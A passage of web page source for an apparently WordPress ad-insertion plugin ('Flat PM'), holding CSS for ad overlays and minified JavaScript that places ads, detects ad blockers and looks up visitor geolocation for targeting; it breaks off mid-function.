.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var p in r[n])r[n][p].minheight&&(i+=+r[n][p].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var 